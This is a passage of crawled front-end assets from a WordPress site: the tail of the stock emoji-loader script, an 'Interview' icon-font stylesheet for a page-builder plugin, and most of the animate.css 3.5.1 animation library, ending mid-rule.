OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fnm.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="shopping-cart-items-updater" type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/interview-icons.css?ver=6.9
body_size: 419
content:
	/*
  	Interview icon font: Interview
  	Creation date: 26/06/2018 11:10
  	*/

@font-face {
  font-family: "Interview";
  src: url("../font/interview-icons/interview.eot");
  src: url("../font/interview-icons/interview.eot?#iefix") format("embedded-opentype"),
       url("../font/interview-icons/interview.woff") format("woff"),
       url("../font/interview-icons/interview.ttf") format("truetype"),
       url("../font/interview-icons/interview.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Interview";
    src: url("../font/interview-icons/interview.svg#Flaticon") format("svg");
  }
}

[class^="inter-"]:before, [class*=" inter-"]:before,
[class^="inter-"]:after, [class*=" inter-"]:after {   
  font-family: Interview;
  font-style: normal;
}
.inter-salary-1:before { content: "\f100"; }
.inter-selection-process:before { content: "\f101"; }
.inter-interview-4:before { content: "\f102"; }
.inter-women:before { content: "\f103"; }
.inter-company:before { content: "\f104"; }
.inter-man:before { content: "\f105"; }
.inter-strategy:before { content: "\f106"; }
.inter-position:before { content: "\f107"; }
.inter-contact:before { content: "\f108"; }
.inter-salary:before { content: "\f109"; }
.inter-approved:before { content: "\f10a"; }
.inter-skills:before { content: "\f10b"; }
.inter-briefcase:before { content: "\f10c"; }
.inter-recruitment-1:before { content: "\f10d"; }
.inter-interview-3:before { content: "\f10e"; }
.inter-job-3:before { content: "\f10f"; }
.inter-clothes:before { content: "\f110"; }
.inter-rating:before { content: "\f111"; }
.inter-handshake:before { content: "\f112"; }
.inter-video-conference-1:before { content: "\f113"; }
.inter-resume-1:before { content: "\f114"; }
.inter-thinking:before { content: "\f115"; }
.inter-job-2:before { content: "\f116"; }
.inter-interview-2:before { content: "\f117"; }
.inter-notification:before { content: "\f118"; }
.inter-career:before { content: "\f119"; }
.inter-microphone:before { content: "\f11a"; }
.inter-selection:before { content: "\f11b"; }
.inter-hiring-1:before { content: "\f11c"; }
.inter-hiring:before { content: "\f11d"; }
.inter-job-1:before { content: "\f11e"; }
.inter-hired:before { content: "\f11f"; }
.inter-time:before { content: "\f120"; }
.inter-appointment:before { content: "\f121"; }
.inter-video-conference:before { content: "\f122"; }
.inter-check-list:before { content: "\f123"; }
.inter-curriculum:before { content: "\f124"; }
.inter-certificate:before { content: "\f125"; }
.inter-contract:before { content: "\f126"; }
.inter-recruitment:before { content: "\f127"; }
.inter-profiles:before { content: "\f128"; }
.inter-conversation-1:before { content: "\f129"; }
.inter-approval:before { content: "\f12a"; }
.inter-job:before { content: "\f12b"; }
.inter-resume:before { content: "\f12c"; }
.inter-interview-1:before { content: "\f12d"; }
.inter-interview:before { content: "\f12e"; }
.inter-conversation:before { content: "\f12f"; }
.inter-application:before { content: "\f130"; }
.inter-personal-profile:before { content: "\f131"; }


--- FILE ---
content_type: text/css
request_url: https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.1
body_size: 15645
content:
@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
